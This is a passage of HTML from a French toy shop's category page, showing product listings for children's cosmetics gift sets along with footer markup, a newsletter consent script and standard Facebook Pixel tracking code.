				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="1328">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/cosmetiques/1328-ma-potion-a-bisous.html">Ma potion à bisous</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">35,80 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="2941" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/jeux-jouets-2-4-ans-fabriques-en-france/2941-coffret-de-noel-les-essentiels.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/7357-home_default/coffret-de-noel-les-essentiels.jpg"
                        width = "370"
                        height = "480"
                        alt="Coffret de Noël &quot;Les..."
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/7359-home_default/coffret-de-noel-les-essentiels.jpg"
            width = "370"
            height = "480"
            alt="Coffret de Noël &quot;Les..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/7359-pdt_771/coffret-de-noel-les-essentiels.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        		            		<li class="product-flag " style="background: red;color: #fff;">Rupture de stock</li>
          					
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
																					<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" disabled>
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Rupture de stock</span>
								</button>
														
											</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="2941" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="2941">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/jeux-jouets-2-4-ans-fabriques-en-france/2941-coffret-de-noel-les-essentiels.html">Coffret de Noël &quot;Les essentiels&quot;</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">39,90 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="3140" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/3140-coffret-maquillage-fard-a-joues-noel.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/8252-home_default/coffret-maquillage-fard-a-joues-noel.jpg"
                        width = "370"
                        height = "480"
                        alt="Coffret Maquillage - Fard à..."
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/8251-home_default/coffret-maquillage-fard-a-joues-noel.jpg"
            width = "370"
            height = "480"
            alt="Coffret Maquillage - Fard à..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/8251-pdt_771/coffret-maquillage-fard-a-joues-noel.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        		            		<li class="product-flag " style="background: red;color: #fff;">Rupture de stock</li>
          					
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
																					<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" disabled>
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Rupture de stock</span>
								</button>
														
											</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="3140" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="3140">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/3140-coffret-maquillage-fard-a-joues-noel.html">Coffret Maquillage - Fard à joues - Noël</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">47,90 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
      </div>

  
    <nav class="pagination" hidden>
    <div class="pagination_bottom">
    
          
  </div>
</nav>
  <div class="text-center load-product scroll">
          <div class="preload d-none">
        <div class="loading">
          <div></div><div></div><div></div><div></div><div></div>
        </div>
      </div>
      <div class="loading-msg d-none">
        No more products to load. Reached end of list!
      </div>
      </div>
  

  <div class="d-md-none text-right up">
    <a href="#header" class="btn btn-secondary">
      Retour Haut de page
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

                  
                </div>
              

              
            
              </div>
            
          </div>
          
        </section>
      

      <footer id="footer">
        
          
  <div class="footer-style-1">
          <div class="footer-container-before">
  <div class="container">
    <div class="row">
      
        <div class="block_newsletter col-12">
  <div class="row align-items-center">
    <div class="newsletter_content col-md-5 col-12">
      <div class="newsletter_content_inner">
        <svg width="40px" height="40px" fill="currentcolor" class="mr-4">
          <use xlink:href="#tdnewsletter">
          </use>
        </svg>
        <div class="content_letter">
          <h3 class="title_block">Newsletter</h3>
          <p id="block-newsletter-label" class="newsletter_text">Recevez nos actualités et nos promotions</p>
        </div>
      </div>
    </div>
    <div class="col-md-7 col-12">
      <form action="//www.lesjouetsfrancais.fr/?fc=module&module=bitemailsubscription&controller=subscription" method="post" class="needs-validation">
        <div class="row">
          <div class="col-12 newsletter_form_wrap">
            <div class="input-wrapper">
              <input
                        name="email"
                        class="newsletter-input "
                        type="email"
                        value=""
                        placeholder="Votre adresse email"
                        aria-labelledby="block-newsletter-label"
                        autocomplete="email"
                >
            </div>
            <button class="btn btn-primary" name="submitNewsletter" type="submit" value="S'inscrire">
              <span>S'inscrire</span>
            </button>
            <input type="hidden" name="action" value="0">
          </div>
          <div class="col-12">
                              <p class="newsletter_condition small mt-2">Désinscription à tout moment sur simple demande</p>
                                                            <div id="gdpr_consent" class="gdpr_module_17">
    <div class="custom-control custom-checkbox">
        <input class="custom-control-input" id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1" required>
        <label class="custom-control-label" for="psgdpr_consent_checkbox_17">J'accepte les conditions générales et la politique de confidentialité</label>
    </div>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.lesjouetsfrancais.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "660ef3bc0078d1d20a9bf1485ef7302d674d552e";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

      
    </div>
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="conatctstoreinfo col-12 col-lg-3">
      <p class="title_block hidden-md-down">Les jouets français</p>
    <a href="#contact_store_info" class="hidden-lg-up title_block" data-toggle="collapse">Les jouets français</a>
    <div id="contact_store_info" class="collapse show" data-collapse-hide-mobile>
    <div class="block_content">
                          <div class= "block d-inline-flex align-items-start justify-content-center">
            <div class="icon tdaddress mr-3"><i class="material-icons">&#xE55F;</i></div>
            <div class="data tdaddress rte-content"><p>11, rue de Rambouillet</p>
<p>75012 Paris</p></div>
        </div> 
                                <div class= "block d-inline-flex align-items-start justify-content-center">
            <div class="icon tdemail mr-3"><i class="material-icons">&#xE158;</i></div>
            <div class="data tdemail"><a href="mailto:Pour nous contacter, veuillez utiliser le formulaire de contact (sur la page &quot;Contactez-nous&quot;)">Pour nous contacter, veuillez utiliser le formulaire de contact (sur la page "Contactez-nous")</a></div>
        </div> 
          </div>
  </div>
</div>      
      
              <div class="col-12  col-lg-3">
              <p class="title_block hidden-md-down">Produits</p>
        <a href="#footer_sub_menu_70003" class="hidden-lg-up title_block" data-toggle="collapse">Produits</a>
        <ul id="footer_sub_menu_70003" data-collapse-hide-mobile class="collapse show">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/promotions"
                title="Our special products"
                            >
              Promotions
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/nouveaux-produits"
                title="Nos nouveaux produits"
                            >
              Nouveaux produits
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/meilleures-ventes"
                title="Nos meilleures ventes"
                            >
              Meilleures ventes
            </a>
          </li>
              </ul>
    </div>
      <div class="col-12  col-lg-3">
              <p class="title_block hidden-md-down">Services</p>
        <a href="#footer_sub_menu_84290" class="hidden-lg-up title_block" data-toggle="collapse">Services</a>
        <ul id="footer_sub_menu_84290" data-collapse-hide-mobile class="collapse show">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/content/1-livraison"
                title="Nos conditions de livraison"
                            >
              Livraison
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/content/4-qui-sommes-nous-"
                title="En savoir plus sur les Jouets Français : notre équipe, nos engagements, nos valeurs."
                            >
              Qui sommes-nous ?
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/content/5-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/content/3-conditions-generales-de-vente"
                title="Conditions Générales de Vente"
                            >
              Conditions Générales de Vente
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/content/7-aeu-legal-privacy"
                title=""
                            >
              Politique de confidentialité
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/contacter-les-jouets-francais"
                title="Utilisez le formulaire pour nous contacter"
                            >
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.lesjouetsfrancais.fr/plan du site"
                title="Vous êtes perdu ? Trouvez ce que vous cherchez"
                            >
              plan du site
            </a>
          </li>
              </ul>
    </div>
  
<div id="block_myaccount_infos" class="col-12  col-lg-3 links wrapper">
    <p class="title_block hidden-md-down">Votre compte</p>
    <a href="#footer_account_list" class="hidden-lg-up title_block" data-toggle="collapse">Votre compte</a>
    <ul class="account-list collapse show" id="footer_account_list" data-collapse-hide-mobile>
            <li>
          <a href="https://www.lesjouetsfrancais.fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.lesjouetsfrancais.fr/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://www.lesjouetsfrancais.fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.lesjouetsfrancais.fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.lesjouetsfrancais.fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.lesjouetsfrancais.fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <li>
  <a href="//www.lesjouetsfrancais.fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>
<!-- Enable Facebook Pixels -->
<script>
var pp_price_precision = 2;

facebookpixelinit(20);
function facebookpixelinit(tries) {
    if (typeof fbq == 'undefined') {
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
                fbq('init', '1992876457628062');
        
                
        /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            console.log('Header initialized');
            fbq('track', 'PageView');
            window.fbq_pageview = 1;
        }
    } else if (typeof fbq == 'function' && typeof window.fbq_pageview == 'undefined') {
        
                    fbq('init', '1992876457628062');
        
                
        fbq('track', 'PageView');
    } else {
        if (tries > 0) {
            setTimeout(function() { facebookpixelinit(tries-1); }, 200);
        } else {
            console.log('Failed to load the Facebook Pixel');
        }
    }
}
</script>

<!-- End Enable Facebook Pixels --><!-- Add To cart Pixel Call -->

<script type="text/javascript">
fctp_addToCart(10);
function fctp_addToCart(max_tries) {
    if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
        setTimeout(function() {fctp_addToCart(max_tries-1)},250);
    } else {
        jQuery(document).ready(function($) {
            var sent = false;
            var values = '';
            
                        
            $(document).on('click mousedown', '.ajax_add_to_cart_button', function(e) {
                pixelCall(getpixelvalueslist($(this)));
            });
            $(document).on('click mousedown', 'button.add-to-cart', function(e) {
                pixelCall(getpixelvalueslist17($(this)));
            });
            
                                                
            /* 1.5.X versions */
            $("#add_to_cart input").click(function() { 
                pixelCall(getpixelvalue($(this)));
            });
            function pixelCall(values) {
        
                if (sent == false) {
                    fbq('track', 'AddToCart',values);
                    console.log('addToCart Event Registered');
                    sent = true;
                    /* Enable again the addToCart event */
                    setTimeout(function() { sent = false; }, 1000);
                }
        
            }
            function getpixelvalueslist(object) {
                var iv = id_product_attribute = 0;
                if (typeof productPrice != 'undefined') {
                    iv = productPrice;
                } else {
                    iv = getPriceRecursive(6, object);
                    if (iv === false) {
                        iv = null;
                    }
                }
                productname = getNameRecursive(6, object);
                if (typeof productname === 'undefined' || productname === false) {
                    productname = $("#bigpic").attr('title');
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = object.data('idProduct');
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = object.closest('article').data('idProduct');
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = gup('id_product',object.attr('href'));
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = $('.primary_block').find('input[name="id_product"]').val();
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = object.closest('form').find('input[name="id_product"]').val();
                }
                if (typeof object.data('idProductAttribute') !== 'undefined') {
                    id_product_attribute = object.data('idProductAttribute');
                }
                values = {
                    content_name : productname,
                    
                                        
                    value: iv,
                    currency: 'EUR',
        
                            content_ids : ['' + id_product + (id_product_attribute > 0 ? '' + id_product_attribute : '')],
                    content_type: 'product',
                        
                };
                return values;
            }

            function getpixelvalueslist17(object) {
                if (object.parents('.product-miniature').length > 0) {
                    object = object.parents('.product-miniature').first();
                } else {
                    object = object.parents('.row').first();
                }
                var iv = 0;
                if (typeof productPrice != 'undefined') {
                    iv = productPrice;
                } else {
                    var priceObj = '';
                    if (object.find('.current-price span').length > 0) {
                        priceObj = object.find('.current-price span').first();
                    } else if (object.find('span.product-price').length > 0) {
                        priceObj = object.find('span.product-price').first();
                    } else if (object.find('span.price').length > 0) {
                        priceObj = object.find('span.price').first();
                    }
                    if (priceObj != '') {
                        if (typeof priceObj.attr('content') != 'undefined') {
                            e = priceObj.attr('content');
                            iv = getPriceFromContent(e);
                        } else {
                            iv = priceObj.text().replace(/\D/g,'');
                            iv = (parseFloat(iv)/100).toFixed(pp_price_precision);
                            /* iv = iv.slice(0,-2)+'.'+ iv.slice((iv.slice(0,-2).length)); */
                        }
                    } else {
                        console.log('Could not find the product price, contact the module developer for a customization');
                    }
                }
                if (object.find('[itemprop="name"]').length > 0) {
                    productname = object.find('[itemprop="name"]').text();
                } else if (object.find('.product-title').length > 0) {
                    productname = object.find('.product-title').first().html();
                } else {
                    productname = object.find('h1').first().html();
                }
                id_product = getIdProduct(object);
                values = {
                    content_name : productname,
                    
                                        
                    value: iv,
                    currency: 'EUR',
        
                            content_ids : [id_product],
                    content_type: 'product',
                        
                };
                return values;
            }
            
            function getPriceRecursive(tries, object)
            {
                var res = '';
                if (object.parent().find('[itemprop="price"]').length > 0) {
                    res = object.parent().find('[itemprop="price"]');
                    if (typeof res.attr('content') !== 'undefined') {
                        res = res.attr('content');
                    } else {
                        res = res.text().replace(/\D/g,'');
                        res = res.slice(0,-(pp_price_precision))+'.'+ res.slice((res.slice(0,-(pp_price_precision)).length));
                    }
                } else if (object.parent().find('.price:eq(0)').length > 0) {
                    res = object.parent().find('.price:eq(0)').text().replace(/\D/g,'');
                } else {
                    if (tries > 0) {
                        res = getPriceRecursive(tries-1, object.parent());
                    } else {
                        return false;
                    }
                }
                if (res != '') {
                    return res;
                }
            }
            function getNameRecursive(tries, object)
            {
                var res = '';
                if (object.parent().find('.product-name, itemprop[name]').length > 0) {
                    res = object.parent().find('.product-name, itemprop[name]').first().text().trim();
                } else {
                    if (tries > 0) {
                        res = getNameRecursive(tries-1, object.parent());
                    } else {
                        return false;
                    }
                }
                if (res != '') {
                    return res;
                }
            }
            function getIdProduct(object)
            {
                if (typeof object.data('id_product') !== 'undefined') {
                    return object.data('id_product');
                } else if (object.find('[name="id_product"]').length > 0) {
                    return object.find('input[name="id_product"]').first().val();
                } else if (object.find('input#product_page_product_id').length > 0) {
                    return object.find('input#product_page_product_id').val();
                } else if (object.closest('form').length > 0 && object.closest('form').find('input[name="id_product"]').length > 0) {
                    return object.closest('form').find('input[name="id_product"]').val();
                } else {
                    console.log('Could not find the product ID in the products list, contact the developer to ask for further assistance');
                    return '';
                }
            }
            function getpixelvalue(object) {
                var productname = '';
                var iv = getProductPrice(object);
                if (typeof object.parents('.ajax_block_product').find('.product-name:eq(0)').attr('title') != 'undefined') {
                    productname = object.parents('.ajax_block_product').find('.product-name:eq(0)').attr('title');
                } else if ($("#bigpic").length > 0) {
                    productname = $("#bigpic").attr('title');
                } else if (object.parents('.row').first().find('h1').length > 0) {
                    productname = object.parents('.row').first().find('h1').first().html();
                } else {
                    productname = object.parents('.primary_block').find('h1').first().html();
                    object = object.parents('.primary_block');
                }
                
                                                var id_product = 0;
                if ($("#buy_block").find("input[name=id_product]:eq(0)").length > 0) {
                    id_product = $("#buy_block").find("input[name=id_product]:eq(0)").val()
                } else if ($("#add-to-cart-or-refresh").find("input[name=id_product]:eq(0)").length  > 0) {
                    id_product = $("#add-to-cart-or-refresh").find("input[name=id_product]:eq(0)").val();
                } else {
                    console.log('Could not locate the Product ID: Contact the module developer for assistenace');
                }
                                
                values = {
                    content_name : productname,
                    
                                        
                    value: iv,
                    currency: 'EUR',
          
                                        content_type : 'product',
                content_ids : [id_product],
                                        
                };
                return values;
            }
            function getProductPrice(object) {
                var main = '';
                if ($('#main').length > 0) {
                    main = $('#main')
                } else if ($('#center_column').length > 0) {
                    main = $('#center_column');
                }
                if (main != '') {
                    var selectors = ['[itemprop=price]', 'product-price', '#our_price_display', '.pb-right-column', '.product-information'];
                    var l = selectors.length;
                    for (var i = 0; i < l; i++) {
                        if (main.find(selectors[i]).length > 0) {
                            return getPriceFromElement($(selectors[i]));
                        }
                    }
                }
            }
            function getPriceFromElement(e)
            {
                if (typeof e.attr('content') !== 'undefined') {
                    return getPriceFromContent(e.attr('content'));
                } else {
                    iv = e.text().replace(/\D/g,'');
                    return formatPrice(iv);
                }
            }
            function getPriceFromContent(e)
            {
                if (e.indexOf('.') !== -1) {
                    return parseFloat(e).toFixed(pp_price_precision);
                } else {
                    return parseFloat(e);
                }
            }
            function formatPrice(e)
            {
                e = parseFloat(e);
                if (e % Math.pow(10, pp_price_precision) === 0) {
                    return (e / Math.pow(10, pp_price_precision)).toFixed(pp_price_precision);
                } else {
                    return parseFloat(e);
                }
            }
            function gup( name, url ) {
                if (!url) url = location.href;
                name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
                var regexS = "[\\?&]"+name+"=([^&#]*)";
                var regex = new RegExp( regexS );
                var results = regex.exec( url );
                return results == null ? null : results[1];
            }
            function init_cust_add_to_cart(tries)
            {
                
                if ($('').length > 0 || tries == 0) {
                    $(document).on('click mousedown', '', function() {
                        console.log('Custom Add To Cart clicked');
                        pixelCall(getpixelvalueslist($(this)));
                    });
                
                } else {
                    setTimeout(function() { init_cust_add_to_cart(tries-1) }, 250);
                }
            }
        });
    }
}
</script>

<!-- End Add to cart pixel call -->    <!-- Registration Pixel Call -->
    <script type="text/javascript">
    fctp_addToWishlist(10);
    var fctp_wishlist_act = false;
    function fctp_addToWishlist(max_tries) {
        if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
            setTimeout(function() { fctp_addToWishlist(max_tries-1); },250);
        } else {
            jQuery(document).ready(function() {
                if ($("#wishlist_button").length > 0) {
                    console.log('Has length');
                    $("#wishlist_button").click(function(e) {
                        console.log('click');
                        trackWishlist();
                    });
                }
                if ($("#wishlist_button_nopop").length > 0) {
                    $("#wishlist_button_nopop").click(function(e) {
                        trackWishlist();
                    });
                }
                if ($(".addToWishlist").length > 0) {
                    $(".addToWishlist").click(function(e) {
                        trackWishlist();
                    });
                }
                if ($(".btn-iqitwishlist-add").length > 0) {
                    $(".btn-iqitwishlist-add").click(function(e) {
                        trackWishlist();
                    });
                }
                function trackWishlist() {
                    if (fctp_wishlist_act == false) {
                        fbq('track', 'AddToWishlist', {
                            value: 1,
                            currency: 'EUR',
                        });
                        /* Prevent duplicates */
                        fctp_wishlist_act = true;
                        setTimeout(function() { fctp_wishlist_act = false; }, 500);
                        
                    }
                }
            });
        }
    }
    </script>
    <!-- End Registration Pixel Call --><!-- Facebook ViewCategory event tracking -->
<script type="text/javascript">
    var content_ids_list = [];
    content_ids_list = ['1232','1316','1667','1678','2780','1679','1314','2660','2903','2906',];
</script>

<script type="text/javascript">
var combination = '';
fctp_categoryView(10);
function fctp_categoryView(max_tries) {
    if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
        setTimeout(function() {fctp_categoryView(max_tries-1)},500);
    } else {
        jQuery(document).ready(function() {
            var edata = {
                content_name : 'Cosmétiques & bijoux',
            };
            edata.value = 1;
            edata.currency = 'EUR';
            if (content_ids_list.length > 0) {
                                    edata.content_type = 'product';
                    edata.content_ids = content_ids_list;
                                                
            }
            fbq('trackCustom', 'ViewCategory', edata);
        });
    }
}
</script>

<!-- END Facebook ViewCategory event tracking -->

      
    </div>
  </div>
  <div class="footer-container-after">
    <div class="container">
      <div class="row align-items-center">
        
          
        
        
                  

  <div class="block-social col-12 col-md-4">
       <ul class="m-0">
          </ul>
  </div>

        
              </div>
    </div>
  </div>
</div>
  
    <div class="footer-bottom">
      <div class="container">
        <div class="row align-items-center">
                      <div class="col rte-content copyright-txt text-center">
              <p><!-- [if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="376">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
